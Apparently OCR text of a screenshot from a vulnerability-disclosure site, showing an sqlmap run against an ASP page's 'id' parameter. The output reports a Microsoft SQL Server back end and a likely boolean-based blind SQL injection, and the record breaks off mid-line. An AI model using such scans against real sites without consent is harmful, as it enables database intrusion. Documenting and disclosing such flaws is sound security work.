 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "/cjcx/bkxt/xxpj.asp?
id=1"
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:25:00
[22:25:01] [INFO] testing connection to the target URL
[22:25:01] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:25:02] [INFO] target URL is stable
[22:25:02] [INFO] testing if GET parameter 'id' is dynamic
[22:25:02] [WARNING] GET parameter 'id' does not appear dynamic
[22:25:02] [INFO] heuristics detected web page charset 'GB2312'
[22:25:02] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Microsoft SQL Server')
[22:25:03] [INFO] testing for SQL injection on GET parameter 'id'
[22:25:03] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft SQL S
erver'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1) values? [Y/n] y
[22:25:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:25:08] [WARNING] reflective value(s) found and filtering out
[22:25:10] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
www.wooyun.org
[22:25:11] [INFO] GET parameter 'id' seems to be 'Microsoft SQL Server/Sybase bo